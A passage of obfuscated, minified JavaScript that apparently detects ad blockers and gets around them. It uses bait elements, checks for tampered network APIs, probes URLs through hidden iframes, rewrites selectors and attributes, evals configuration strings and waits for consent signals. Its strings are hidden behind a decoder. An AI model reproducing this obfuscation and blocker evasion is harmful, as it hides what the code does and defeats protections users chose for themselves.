S(j,Q){const id=ik;Q[id(0x89c)]?U[id(0x2e5)][id(0x4c4)](Q[id(0xada)],j,Q[id(0x89c)]):U[id(0x1018)][id(0x4c4)](Q[id(0xc4d)],j);}function y(j){const iu=ik;U[iu(0x1018)][iu(0x4c4)](document[iu(0x3cd)],j);}function G(j){const ij=ik,Q=document[ij(0x2f4)](j[ij(0x61c)]);for(const D of j[ij(0x493)]())Q[ij(0x72a)](D,j[ij(0x764)](D));return Q[ij(0x101d)]=j[ij(0x101d)],Q;}function g(){const iQ=ik;try{if(null!=window[iQ(0x74e)][iQ(0x3ea)]&&iQ(0xd53)===window[iQ(0x74e)][iQ(0x3ea)][iQ(0xd53)][iQ(0x294)])return!0x0;}catch(j){}return!0x1;}const k=async()=>{const iD=ik;if(!navigator[iD(0xf35)])return!0x0;try{await h['A'][iD(0x70d)]()[iD(0x23b)][iD(0x4c4)](window,location[iD(0x561)]);}catch(j){return!0x0;}return!0x1;},u=j=>{const iN=ik;try{const Q=new CSSStyleSheet();Q[iN(0xc5f)](iN(0x2bf));const D=Q[iN(0x28e)][0x0][iN(0x272)];Q[iN(0x28e)][0x0][iN(0x272)]=j;const N=Q[iN(0x28e)][0x0][iN(0x272)];return N===D||N[iN(0x5a0)]()===j[iN(0x5a0)]()?j:N;}catch(w){return j;}};},0x4d9:(T,J,X)=>{'use strict';const iw=a2M;X['d'](J,{'FA':()=>R,'H4':()=>C,'Ki':()=>V1,'jy':()=>B});var U=X(0x2126),S=X(0x1e87),G=X(0x1b6c),j=X(0x6),Q=X(0xabf),D=X(0x10be),N=X(0xd17),H=X(0x2c0);let I,q;const K=iw(0x9f2),O=iw(0xdfe);let z=0x0;function Z(){const iA=iw;return![iA(0xea7),iA(0x7a6)][iA(0xb94)](V2=>location[iA(0xe6d)][iA(0xc43)](V2))&&!window[iA(0xaf2)];}function R(){const ip=iw;return S['A'][ip(0x70d)](O)||z[ip(0xa16)]();}async function C(V2){const iH=iw;return iH(0x784)===S['A'][iH(0x70d)](iH(0x6bb),!0x1)||!(!(window[iH(0xce6)][iH(0xeb)]+window[iH(0xce6)][iH(0xe44)])[iH(0xd3b)](iH(0x918))&&iH(0x784)!==S['A'][iH(0x70d)](iH(0x918),!0x1))||(void 0x0!==I?I:Z()&&(0x0,D['aX'])()?(I=!0x0,P(V2)[iH(0x614)](V3=>{const iI=iH;let [V4,V5]=V3;I=V4,z=V5,S['A'][iI(0x1068)](O,z[iI(0xa16)]()),(0x0,D['uD'])(V4);}),!0x0):([I,z]=await P(V2),S['A'][iH(0x1068)](O,z[iH(0xa16)]()),(0x0,D['uD'])(I),I));}async function B(V2){const iq=iw;return iq(0x784)===S['A'][iq(0x70d)](iq(0x6bb),!0x1)||(void 0x0!==q?q:Z()&&![iq(0xaee),iq(0x7a6)][iq(0xb94)](V3=>location[iq(0xe6d)][iq(0xc43)](V3))&&iq(0x784)===S['A'][iq(0x70d)](K)?(Y(V2)[iq(0x614)](V3=>{const iK=iq;q=V3,S['A'][iK(0x1068)](K,V3[iK(0xa16)]());}),!0x0):(q=await Y(V2),S['A'][iq(0x1068)](K,q[iq(0xa16)]()),q));}async function P(V2){return await(async function(){const ic=a2M;let V3=!0x1;try{const V4=document[ic(0x2f4)](ic(0xfc8));V4[ic(0x72a)]('id',ic(0x308)),document[ic(0x3cd)][ic(0x1018)](V4),V4[ic(0x72a)](ic(0xc12),ic(0xecf));const V5=['ad',ic(0xa3a),ic(0x308),ic(0x34c),ic(0xa4f),ic(0xc7e),ic(0xfa3),ic(0x796),ic(0xf6c),ic(0x412),ic(0xdad),ic(0xd7f),ic(0x1039),ic(0x7e7),ic(0x842),ic(0xfd6),ic(0x439),ic(0x505),ic(0x3fa)];for(const V6 of V5){V4[ic(0x947)]=V6,await(0x0,j['c'])(V8=>setTimeout(V8,0x1));const V7=window[ic(0x60f)](V4);if(ic(0x861)===V7[ic(0x944)]||ic(0x4d7)===V7[ic(0x4b3)]){U['A'][ic(0x2c7)](ic(0x118)),V3=!0x0;break;}}document[ic(0x3cd)][ic(0x1df)](V4);}catch(V8){U['A'][ic(0x2c7)](ic(0x1073)[ic(0xb77)](V8));}return V3;}())?[!0x0,0x1]:await(async function(){const im=a2M,V3=XMLHttpRequest[im(0xa16)]();return!(!V3[im(0xd3b)](im(0xc5d))||!V3[im(0xd3b)](im(0x594)))&&(U['A'][im(0x2c7)](im(0x4fe)),!0x0);}())?[!0x0,0x2]:await async function(V3){const iO=a2M,V4=[];if(V3){for(const V6 of V3)iO(0x5ff)===V6[iO(0xd98)]&&V4[iO(0x1041)]({'url':V6[iO(0xf59)]});}const V5=window[iO(0xce6)][iO(0xe6d)][iO(0xc43)](iO(0xc06));return V5?V4[iO(0x1041)]({'url':iO(0x410)}):(V4[iO(0x1041)]({'url':iO(0x9b5),'mustIncludeStrings':[iO(0xa4f)],'mustExcludeStrings':[iO(0xa73)]}),G['A'][iO(0x6e7)]()||V4[iO(0x1041)]({'url':iO(0xaff),'mustIncludeStrings':[iO(0xcc6)],'mustExcludeStrings':[iO(0xa73)]})),(await Promise[iO(0x35b)]([...V4[iO(0x599)](V7=>W(V7[iO(0xf59)],V7[iO(0xacc)],V7[iO(0x45b)])),V5?L():V0()]))[iO(0xb94)](V7=>V7);}(V2)?[!0x0,0x3]:[!0x1,0x0];}async function Y(V2){const iZ=iw;return!await async function(V3){const ia=a2M,V4=V3[ia(0x97b)]||[],V5=await Promise[ia(0x35b)](V3[ia(0xf59)][ia(0x599)](async V6=>{const ie=ia;try{return await(0x0,j['c'])((V7,V8)=>{const is=a2M;if(is(0x11d)===V3[is(0xd98)]){const V9=new XMLHttpRequest();V9[is(0xece)](is(0x397),()=>{const iz=is;0x4===V9[iz(0xf1a)]&&(V9[iz(0xd3f)]>=0xc8&&V9[iz(0xd3f)]<0x12c||V4[iz(0xd3b)](V9[iz(0xd3f)])?V7():V8());}),V9[is(0xece)](is(0xa20),()=>V8()),V9[is(0x2d3)](is(0xbff),V6),V9[is(0xa17)]();}else{if(is(0x9d5)===V3[is(0xd98)]){if(G['A'][is(0x977)]())W(V6)[is(0x614)](VV=>VV?V8():V7())[is(0x5d3)](V8);else{const VV=new Image();VV[is(0xece)](is(0x8f8),()=>V7()),VV[is(0xece)](is(0xa20),()=>V8()),VV[is(0xa18)]=V6;}}else{if(is(0xcdf)===V3[is(0xd98)]){const VM=document[is(0x2f4)](is(0xcdf));VM[is(0xece)](is(0x8f8),()=>V7()),VM[is(0xece)](is(0xa20),()=>V8()),VM[is(0xa18)]=V6,document[is(0x3cd)][is(0x1018)](VM);}}}}),!0x0;}catch(V7){return(0x0,Q['I1'])()?(U['A'][ie(0x2c7)](ie(0x340)[ie(0xb77)](V3[ie(0xf59)])),!0x0):(U['A'][ie(0x2c7)](ie(0x5e3)[ie(0xb77)](V3[ie(0xf59)],ie(0xb1e))),!0x1);}}));return V5[0x0]!==V5[0x1];}(null!=V2?V2:{'type':iZ(0x9d5),'url':[iZ(0xe24),iZ(0xb57)]});}async function W(V2){const il=iw;let V3=arguments[il(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],V4=arguments[il(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const V5=await N['A'][il(0x70d)]()[il(0x23b)][il(0x4c4)](window,V2);if(V5[il(0xaba)])return!0x0;if(null===V5[il(0x21a)]&&il(0x752)===V5[il(0xd98)])return!0x0;if(V5[il(0xd3f)]<0xc8||V5[il(0xd3f)]>=0x12c)return!0x0;const V6=await V5[il(0x1da)]();if(0x0===V6[il(0x5e4)])return!0x0;if(!V3[il(0x47c)](V7=>V6[il(0xd3b)](V7)))return!0x0;if(V4[il(0xb94)](V7=>V6[il(0xd3b)](V7)))return!0x0;}catch(V7){return(0x0,Q['I1'])()?(U['A'][il(0x2c7)](il(0x9d2)[il(0xb77)](V2)),!0x1):(U['A'][il(0x2c7)](il(0x8fd)[il(0xb77)](V2,il(0x1029))),!0x0);}return!0x1;}async function L(){const ir=iw,V2=document[ir(0x2f4)](ir(0xf7f)),V3=await(0x0,j['c'])((V4,V5)=>{const iR=ir;var V6;V2[iR(0xc12)][iR(0xebc)](iR(0xaca),'0'),V2[iR(0xc12)][iR(0xebc)](iR(0xd9d),'0'),V2[iR(0xc12)][iR(0xebc)](iR(0x4b3),iR(0x4d7)),V2[iR(0xc12)][iR(0xebc)](iR(0x7b0),iR(0x861)),document[iR(0x3cd)][iR(0x1018)](V2);const V7=null===(V6=H['A'][iR(0x70d)](window)[iR(0x7b5)][iR(0x70d)][iR(0x4c4)](V2,window))||void 0x0===V6?void 0x0:V6[iR(0x7cf)];if(!V7)return V4(!0x1);V7[iR(0x32b)][iR(0x2d3)](),V7[iR(0x32b)][iR(0x20e)](iR(0xda6)),V7[iR(0x32b)][iR(0xc96)]();const V8=V7[iR(0x32b)][iR(0x2f4)](iR(0xcdf));V8[iR(0x72a)](iR(0xa18),iR(0x410)),V8[iR(0xece)](iR(0x8f8),()=>V4(!0x1)),V8[iR(0xece)](iR(0xa20),()=>V4(!0x0)),V7[iR(0x32b)][iR(0x3cd)][iR(0x1018)](V8);});return V2[ir(0x3b0)](),V3;}async function V0(){const ix=iw,V2=document[ix(0x2f4)](ix(0xf7f)),V3=await(0x0,j['c'])((V4,V5)=>{const iv=ix;var V6;V2[iv(0xc12)][iv(0xebc)](iv(0xaca),'0'),V2[iv(0xc12)][iv(0xebc)](iv(0xd9d),'0'),V2[iv(0xc12)][iv(0xebc)](iv(0x4b3),iv(0x4d7)),V2[iv(0xc12)][iv(0xebc)](iv(0x7b0),iv(0x861)),document[iv(0x3cd)][iv(0x1018)](V2);const V7=null===(V6=H['A'][iv(0x70d)](window)[iv(0x7b5)][iv(0x70d)][iv(0x4c4)](V2,window))||void 0x0===V6?void 0x0:V6[iv(0x7cf)];if(!V7)return V4(!0x0);V7[iv(0x32b)][iv(0x2d3)](),V7[iv(0x32b)][iv(0x20e)](iv(0xda6)),V7[iv(0x32b)][iv(0xc96)]();const V8=V7[iv(0x32b)][iv(0x2f4)](iv(0xcdf));V8[iv(0x72a)](iv(0xa18),iv(0x9b5)),V8[iv(0xece)](iv(0x8f8),()=>{const iC=iv;try{var V9;const VV=V7[iC(0xa4f)];if(!VV)return V4(!0x0);if(!(null===(V9=Object[iC(0xe10)](VV,iC(0xc75)))||void 0x0===V9?void 0x0:V9[iC(0x1068)]))return V4(!0x0);V4(!0x1);}catch(VM){return V4(!0x0);}}),V8[iv(0xece)](iv(0xa20),()=>V4(!0x0)),V7[iv(0x32b)][iv(0x3cd)][iv(0x1018)](V8);});return V2[ix(0x3b0)](),V3;}function V1(){const iB=iw,V2=S['A'][iB(0x70d)](iB(0x21b),!0x1,iB(0x56d));return!!V2&&!!V2[iB(0x486)](',')[0x4];}},0x1b6c:(i,T,J)=>{'use strict';const iP=a2M;J['d'](T,{'A':()=>X});class X{static[iP(0xd53)](){const iY=iP;try{if(null!=window[iY(0x74e)][iY(0x3ea)]&&iY(0xd53)===window[iY(0x74e)][iY(0x3ea)][iY(0xd53)][iY(0x294)])return!0x0;}catch(h){}return!0x1;}static[iP(0x6e7)](){const iE=iP;try{if(X[iE(0xd53)]())return!0x1;const h=navigator[iE(0xfb1)][iE(0x5a0)](),U=[iE(0x16e)];return![iE(0x12c),iE(0x617),iE(0xb7c),iE(0x5aa),iE(0xf1e),iE(0xe7a),iE(0xe33),iE(0xb35),iE(0x105f),iE(0x9af),iE(0xc22),iE(0xe85),iE(0x820)][iE(0xb94)](S=>h[iE(0xd3b)](S))&&U[iE(0xb94)](S=>h[iE(0xd3b)](S));}catch(S){}return!0x1;}static[iP(0xfd5)](){const iW=iP;try{if(X[iW(0xd53)]())return!0x1;const h=navigator[iW(0xfb1)][iW(0x5a0)]();if(h[iW(0xd3b)](iW(0xdab))||h[iW(0xd3b)](iW(0x1082)))return!0x0;const U=[iW(0x105f)];return![iW(0x12c),iW(0x617),iW(0xb7c),iW(0x5aa),iW(0xf1e),iW(0xe7a),iW(0xe33),iW(0xb35),iW(0x9af),iW(0xc22),iW(0xe85),iW(0x820)][iW(0xb94)](S=>h[iW(0xd3b)](S))&&U[iW(0xb94)](S=>h[iW(0xd3b)](S));}catch(S){}return!0x1;}static[iP(0x977)](){const iL=iP;try{const h=navigator[iL(0xfb1)][iL(0x5a0)]();return h[iL(0xd3b)](iL(0x811))&&h[iL(0xd3b)](iL(0x919));}catch(U){}return!0x1;}static[iP(0x8e8)](){const T0=iP;try{return navigator[T0(0xfb1)][T0(0x5a0)]()[T0(0xd3b)](T0(0x31f));}catch(h){}return!0x1;}static[iP(0xe30)](){const T1=iP;return navigator[T1(0xfb1)][T1(0x5a0)]()[T1(0xd3b)](T1(0x97f));}}},0x1e99:(T,J,X)=>{'use strict';const T2=a2M;X['d'](J,{'H$':()=>g,'Tq':()=>G,'fd':()=>k});var h=X(0x1e87);const U=T2(0x706),S=0x927c0,y=()=>{const T3=T2,d=h['A'][T3(0x70d)](U);if(d)try{const u=Date[T3(0xa35)](),j=JSON[T3(0x48c)](atob(d))[T3(0xe73)](Q=>Q[T3(0x2ff)]+S>u);h['A'][T3(0x1068)](U,btoa(JSON[T3(0x2e2)](j)));}catch(Q){}},G=()=>!window[T2(0xce6)][T2(0xe6d)][T2(0xc43)](T2(0x7a6)),g=d=>{const T4=T2;y();const u=h['A'][T4(0x70d)](U);if(u)try{const j=JSON[T4(0x48c)](atob(u)),Q=Date[T4(0xa35)](),D=j[T4(0xdb0)](N=>N[T4(0xf59)]===d);if(!D||D[T4(0x2ff)]+S<Q)return;return D[T4(0xeee)];}catch(N){return;}},k=(d,u)=>{const T5=T2;y();const j=h['A'][T5(0x70d)](U);try{const Q=j?JSON[T5(0x48c)](atob(j)):[],D=Q[T5(0xd49)](N=>N[T5(0xf59)]===d);-0x1!==D?(Q[D][T5(0xeee)]=u,Q[D][T5(0x2ff)]=Date[T5(0xa35)]()):Q[T5(0x1041)]({'url':d,'timestamp':Date[T5(0xa35)](),'blocked':u}),h['A'][T5(0x1068)](U,btoa(JSON[T5(0x2e2)](Q)));}catch(N){}};},0x5c5:(i,T,J)=>{'use strict';const TG=a2M;J['d'](T,{'A1':()=>N,'AG':()=>D,'M5':()=>q,'VE':()=>I,'VL':()=>u,'vR':()=>f,'z9':()=>d});var X=J(0x81),h=J(0x2197),U=J(0x2c0),S=J(0x380),t=J(0x1a13),y=J(0x13a3),G=J(0x2126),g=J(0x1b6c),o=J(0xe8e),k=J(0x1e99);function d(K){const T6=a2M,c=null==K?void 0x0:K[T6(0x599)]((m,O)=>({'autoRecovery':m,'configIndex':O}))[T6(0xe73)](m=>{const T7=T6;let {autoRecovery:O}=m;return O[T7(0xead)];})[T6(0xdb0)](m=>{const T8=T6;let {autoRecovery:O}=m;if(!O[T8(0x5c5)])return!0x0;try{if(eval(O[T8(0x5c5)][T8(0x3c4)]))return!0x0;}catch(a){G['A'][T8(0x2c7)](T8(0xe4f),a);}return!0x1;});return c;}function u(K,c,m){const T9=a2M;try{const O=(0x0,X['Wq'])({'protectUrlContext':c,'url':m,'kind':X['MN'][T9(0x6d6)],'endpoint':h['A'][T9(0x560)]}),a=T9(0x887)[T9(0xb77)](O,'\x22]');if(!U['A'][T9(0x70d)](K)[T9(0x4b9)][T9(0x4c4)](K[T9(0x32b)][T9(0x3cd)],a)){const s=K[T9(0x32b)][T9(0x2f4)](T9(0x5c6));s[T9(0x906)]=T9(0x310),s['as']=T9(0xcdf),U['A'][T9(0x70d)](K)[T9(0x4d1)][T9(0x1068)][T9(0x4c4)](s,O),K[T9(0x32b)][T9(0x3cd)][T9(0x1018)](s);}}catch(z){}}const j=[];let Q=!0x1;function D(K,c,m){const TV=a2M;j[TV(0x1041)](m),Q||(Q=!0x0,function O(){const TM=TV,a=j[TM(0xac2)]();if(!a)return void(Q=!0x1);const s=K[TM(0x32b)][TM(0x2f4)](TM(0xcdf));s[TM(0xa18)]=(0x0,X['Wq'])({'protectUrlContext':c,'url':a[TM(0xa18)],'kind':X['MN'][TM(0x6d6)],'endpoint':h['A'][TM(0x560)]});for(const {name:z,value:Z}of Array[TM(0xea9)](a[TM(0xf56)]))TM(0xa18)!==z&&s[TM(0x72a)](z,Z);a[TM(0x61f)]||a[TM(0xc4b)]?(s[TM(0xece)](TM(0x8f8),()=>{const Tb=TM;a[Tb(0xe79)](new Event(Tb(0x8f8)));}),s[TM(0xece)](TM(0xa20),()=>{const TF=TM,l=new Event(TF(0xa20));l[TF(0x103f)]=!0x0,a[TF(0xe79)](l);}),K[TM(0x32b)][TM(0x3cd)][TM(0x1018)](s),O()):(s[TM(0xece)](TM(0x8f8),()=>{const Ti=TM;a[Ti(0xe79)](new Event(Ti(0x8f8))),O();}),s[TM(0xece)](TM(0xa20),()=>{const TT=TM,l=new Event(TT(0xa20));l[TT(0x103f)]=!0x0,a[TT(0xe79)](l),O();}),K[TM(0x32b)][TM(0x3cd)][TM(0x1018)](s));}());}async function N(K,c,m){const TJ=a2M;if(!(0x0,k['Tq'])())return await w(K,c,m);const O=(0x0,k['H$'])(m);if(void 0x0!==O)return w(K,c,m)[TJ(0x614)](s=>{(0x0,k['fd'])(m,s);}),O;const a=await w(K,c,m);return(0x0,k['fd'])(m,a),a;}async function w(K,c,m){const TX=a2M;if(g['A'][TX(0xfd5)]()&&g['A'][TX(0xe30)]())return await(0x0,o['p'])(c,m);const O=K[TX(0x32b)][TX(0x2f4)](TX(0x5c6));O[TX(0x906)]=TX(0x310),O['as']=TX(0xcdf),U['A'][TX(0x70d)](K)[TX(0x4d1)][TX(0x1068)][TX(0x4c4)](O,m);const a=new Promise(s=>{const Th=TX;O[Th(0xece)](Th(0x8f8),()=>{const TU=Th;try{K[TU(0x32b)][TU(0x3cd)][TU(0x1df)](O);}catch(z){}s(!0x1);}),O[Th(0xece)](Th(0xa20),()=>{const TS=Th;try{K[TS(0x32b)][TS(0x3cd)][TS(0x1df)](O);}catch(z){}s(!0x0);});});return K[TX(0x32b)][TX(0x3cd)][TX(0x1018)](O),a;}function f(K,c,m){const Tt=a2M;if(m[Tt(0x561)]&&m[Tt(0x5d2)]instanceof Element&&!m[Tt(0x5d2)][Tt(0x108b)]){m[Tt(0x5d2)][Tt(0x108b)]=!0x0;const O=(0x0,X['Wq'])({'protectUrlContext':K,'url':m[Tt(0x561)],'kind':X['MN'][Tt(0xfb)],'endpoint':h['A'][Tt(0x560)]}),a=c[Tt(0x32b)][Tt(0x2f4)](Tt(0x5c6));Array[Tt(0xea9)](m[Tt(0x5d2)][Tt(0xf56)])[Tt(0x4fb)](s=>{const Ty=Tt;a[Ty(0x72a)](s[Ty(0x294)],s[Ty(0xd75)]);}),U['A'][Tt(0x70d)](c)[Tt(0x4d1)][Tt(0x1068)][Tt(0x4c4)](a,O),a[Tt(0x108b)]=!0x0,m[Tt(0x5d2)][Tt(0xb84)](Tt(0x80c),a);}}const A=[TG(0x250),TG(0x735),TG(0xc05),TG(0x729),TG(0x27e),TG(0x44a),TG(0x86e),TG(0xf80),TG(0x246),TG(0xddd),TG(0x35a),TG(0xa7d)],p=0x3,H=K=>{const Tg=TG;var c;if(Tg(0x861)!==K[Tg(0xc12)][Tg(0x944)]||!K[Tg(0xdc0)][Tg(0xd3b)](Tg(0x6d5)))return!0x1;if(K[Tg(0xdc0)][Tg(0x5e4)]>0x2710)return!0x0;const m=null!==(c=K[Tg(0x272)])&&void 0x0!==c?c:'';return A[Tg(0xe73)](O=>m[Tg(0xd3b)](O))[Tg(0x5e4)]>=p;},I=(K,m,O)=>{const To=TG,z=B=>(0x0,S['Bo'])(m,B),Z=B=>(0x0,S['pI'])(m,B),R=B=>(0x0,S['yu'])(m,B);try{for(const B of Array[To(0xea9)](O))if(B instanceof CSSStyleRule){if(!0x0!==B[To(0x108b)]){var x;if(!H(B)||null!==(x=m[To(0x651)])&&void 0x0!==x&&x[To(0xb94)](P=>{const Tk=To;var Y;return null===(Y=B[Tk(0x272)])||void 0x0===Y?void 0x0:Y[Tk(0xd3b)](P);})){var v,C;const P=(0x0,t['Qw'])({'protectUrlContext':K,'selector':null!==(v=B[To(0x272)])&&void 0x0!==v?v:'','idFilter':Y=>(0x0,S['Bo'])(m,Y),'attributeFilter':Y=>(0x0,S['yu'])(m,Y)});B[To(0x272)]=null!==(C=B[To(0x272)])&&void 0x0!==C&&C[To(0xd3b)](To(0x8d3))?P:''[To(0xb77)](B[To(0x272)],',')[To(0xb77)](P);}for(let Y=0x0;Y<B[To(0xc12)][To(0x5e4)];Y++){const E=B[To(0xc12)][Y],W=B[To(0xc12)][E];To(0x7a9)==typeof W&&W[To(0xd3b)](To(0xe09))&&(B[To(0xc12)][E]=(0x0,t['oY'])({'protectUrlContext':K,'value':W,'idFilter':z,'urlFilter':Z,'attributeFilter':R}));}}I(K,m,B[To(0x28e)]),B[To(0x108b)]=!0x0;}else(B instanceof CSSMediaRule||B instanceof CSSSupportsRule)&&(!0x0!==B[To(0x108b)]&&I(K,m,B[To(0x28e)]),B[To(0x108b)]=!0x0);}catch(L){}},q=(K,c,m)=>{const Td=TG;if(!(m instanceof Element))return;const O=U['A'][Td(0x70d)](window)[Td(0x385)][Td(0x70d)][Td(0x4c4)](m);if((0x0,S['ts'])(c,O)){const x=U['A'][Td(0x70d)](window)[Td(0xd1f)][Td(0x70d)][Td(0x4c4)](m),v=Td(0x8b8)+(0x0,y['md'])(O[Td(0x5a0)]()),C=new RegExp('<'[Td(0xb77)](O[Td(0x5a0)](),Td(0xee5)),'gi'),B=new RegExp('</'[Td(0xb77)](O[Td(0x5a0)](),'>'),'gi'),P=x[Td(0xe8)](C,'<'[Td(0xb77)](v,'$1'))[Td(0xe8)](B,'</'[Td(0xb77)](v,'>'));U['A'][Td(0x70d)](window)[Td(0xd1f)][Td(0x1068)][Td(0x4c4)](m,P);}const z=U['A'][Td(0x70d)](window)[Td(0x2b7)][Td(0x70d)][Td(0x4c4)](m);(0x0,S['Bo'])(c,z)&&U['A'][Td(0x70d)](window)[Td(0x2b7)][Td(0x1068)][Td(0x4c4)](m,(0x0,y['md'])(z));const Z=U['A'][Td(0x70d)](window)[Td(0x15f)][Td(0x70d)][Td(0x4c4)](m);for(const Y of Array[Td(0xea9)](Z))(0x0,S['Bo'])(c,Y)&&(Z[Td(0x845)]((0x0,y['md'])(Y)),Z[Td(0x3b0)](Y));const l=U['A'][Td(0x70d)](window)[Td(0x590)][Td(0x70d)][Td(0x4c4)](m);for(const E of Array[Td(0xea9)](l))if((0x0,S['yu'])(c,E[Td(0x294)])){const W=Td(0xc48)+(0x0,y['md'])(E[Td(0x294)][Td(0x709)](0x5)[Td(0x5a0)]());U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,W,E[Td(0xd75)]),U['A'][Td(0x70d)](window)[Td(0x547)][Td(0x4c4)](m,E[Td(0x294)]);}else(0x0,S['v5'])(c,E[Td(0x294)],E[Td(0xd75)])&&U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,E[Td(0x294)],(0x0,y['md'])(E[Td(0xd75)]));if(m instanceof HTMLAnchorElement){const L=U['A'][Td(0x70d)](window)[Td(0x76f)][Td(0x4c4)](m,Td(0x561));if(L&&!(0x0,X['EW'])(L))try{const V0=new URL(L)[Td(0xe6d)];(c[Td(0x966)][Td(0xb94)](V1=>V1[Td(0x814)](L))||c[Td(0xee1)][Td(0xb94)](V1=>V0[Td(0xc43)](V1)))&&U['A'][Td(0x70d)](window)[Td(0x2ae)][Td(0x4c4)](m,Td(0x561),(0x0,X['Wq'])({'protectUrlContext':K,'url':L,'kind':X['MN'][Td(0xb76)],'endpoint':h['A'][Td(0x560)]}));}catch(V1){}}const R=m[Td(0x493)]()[Td(0xe73)](V2=>V2[Td(0xd3b)](Td(0xbbe)));R[Td(0x5e4)]>0x0&&R[Td(0x4fb)](V2=>{const Tu=Td;m[Tu(0x18f)](V2);});};},0x71:(T,J,X)=>{'use strict';X['d'](J,{'mM':()=>y});const h=0x1f40,U=0x32,S=0x1;async function y(G,g){const Tp=a2M,{enableGpp:k=!0x1}=g||{},d=await function(j){const {tcfTimeoutMs:Q=h,requireTcString:D=!0x0}=j||{};return new Promise(async(N,w)=>{const TN=a2M;try{var f,A;await(function(){const Tj=a2M;let q=arguments[Tj(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:h;return new Promise((K,m)=>{const TQ=Tj,O=Date[TQ(0xa35)](),z=()=>{const TD=TQ;TD(0x9b3)!=typeof window[TD(0x5ba)]?Date[TD(0xa35)]()-O>q?m(new Error(TD(0xfb7))):setTimeout(z,U):K(window[TD(0x5ba)]);};z();});}(Q));let p=!0x1;const H=q=>!(!q||TN(0x86a)!==q[TN(0x222)]&&TN(0x18a)!==q[TN(0x222)]||D&&!q[TN(0xb26)]),I=(q,K)=>{const Tw=TN;if(K&&!p&&H(q)){p=!0x0;try{var m,O;null===(m=(O=window)[Tw(0x5ba)])||void 0x0===m||m[Tw(0x4c4)](O,Tw(0x1ff),0x2,()=>{},q[Tw(0xd46)]);}catch{}N(q);}};null===(f=(A=window)[TN(0x5ba)])||void 0x0===f||f[TN(0x4c4)](A,TN(0xece),0x2,I),setTimeout(()=>{const Tf=TN;p||w(new Error(Tf(0x5f3)));},Q);}catch(q){w(q);}});}();if(!function(j){const TA=a2M;var Q,D;return!!(null!==(Q=null===(D=j[TA(0xbc4)])||void 0x0===D?void 0x0:D[TA(0xcb8)])&&void 0x0!==Q?Q:{})[S];}(d))throw new Error(Tp(0x95a));let u;if(k)try{u=await(function(){const TH=Tp;let j=arguments[TH(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((Q,D)=>{const TI=TH,N=Date[TI(0xa35)](),w=()=>{const Tq=TI;Tq(0x9b3)!=typeof window[Tq(0x1d7)]?Date[Tq(0xa35)]()-N>j?D(new Error(Tq(0x1088))):setTimeout(w,U):((()=>{const TK=Tq;try{var f,A,p,H;null===(f=(A=window)[TK(0x1d7)])||void 0x0===f||f[TK(0x4c4)](A,TK(0xece),(I,q)=>{const Tc=TK;q&&I&&(Tc(0xb8d)===I[Tc(0x978)]||Tc(0xcb7)===I[Tc(0x978)])&&Q(I);}),null===(p=(H=window)[TK(0x1d7)])||void 0x0===p||p[TK(0x4c4)](H,TK(0xb0e),(I,q)=>{const Tm=TK;q&&I&&Q({'eventName':Tm(0xdd6),'data':I});});}catch{}})());};w();});}());}catch(j){console[Tp(0x256)](j);}return{'result':await Promise[Tp(0xc13)](G({'tcData':d,'gppInfo':u})),'tcData':d,'gppInfo':u};}},0x2126:(T,J,X)=>{'use strict';const TO=a2M;X['d'](J,{'A':()=>O});var U,S=X(0x1cbf),G=X(0x81),k=X(0xc72),j=X(0x941),Q=X(0x2197),D=X(0x1e87),N=X(0x17f6),w=X(0x385),A=X(0x4d9),H=X(0x12e6),I=X(0x1fa9);const q=TO(0xa9a);var K=function(Z){const Ta=TO;return Z[Z[Ta(0x1030)]=0x0]=Ta(0x1030),Z[Z[Ta(0x667)]=0x1]=Ta(0x667),Z[Z[Ta(0x447)]=0x2]=Ta(0x447),Z;}(K||{});class O{constructor(Z){const Ts=TO;var R=this;let x=arguments[Ts(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:K[Ts(0x447)],v=arguments[Ts(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',C=arguments[Ts(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Ts(0x97e)]=Z,this[Ts(0x9ca)]=x,this[Ts(0x390)]=v,this[Ts(0x677)]=C,(0x0,S['A'])(this,Ts(0x34a),function(B){const Tz=Ts;for(var P=arguments[Tz(0x5e4)],Y=new Array(P>0x1?P-0x1:0x0),E=0x1;E<P;E++)Y[E-0x1]=arguments[E];return{'level':B,'timestamp':Date[Tz(0xa35)](),'inventoryId':R[Tz(0x390)],'args':Y};}),(0x0,S['A'])(this,Ts(0x1ce),()=>{const Te=Ts;window[Te(0xece)](Te(0xd1d),B=>{const TZ=Te;if(B[TZ(0x84d)]&&B[TZ(0x84d)][TZ(0xfc1)]===q){if(this[TZ(0x9ca)]===K[TZ(0x667)])return z({'inventoryId':this[TZ(0x390)],...B[TZ(0x84d)]});if(this[TZ(0x9ca)]===K[TZ(0x1030)]&&B[TZ(0x84d)][TZ(0x390)]){if(TZ(0x2c7)===B[TZ(0x84d)][TZ(0x926)])return O[TZ(0x2c7)]('['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);if(TZ(0x256)===B[TZ(0x84d)][TZ(0x926)])return O[TZ(0x256)]('['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);if(TZ(0xa20)===B[TZ(0x84d)][TZ(0x926)])return O[TZ(0xa20)](B[TZ(0x84d)][TZ(0xa20)],'['[TZ(0xb77)](B[TZ(0x84d)][TZ(0x390)],']'),...B[TZ(0x84d)][TZ(0x386)]);}}});}),(0x0,S['A'])(this,Ts(0x3dd),()=>{const Tn=Ts,B=async()=>{const Tl=a2M;if(Tl(0xb8f)!==window[Tl(0xce6)][Tl(0xe44)]&&Tl(0x59f)!==window[Tl(0xce6)][Tl(0xe44)])return;window[Tl(0xce6)][Tl(0xe44)]='';const P=prompt(Tl(0x83a));if(Tl(0x71f)===P)return this[Tl(0x677)][Tl(0x4fb)](L=>console[Tl(0x595)](...L[Tl(0x386)]));if(Tl(0x59f)!==P)return;const Y=prompt(Tl(0xd5c)),E=prompt(Tl(0xd1d)),W=await 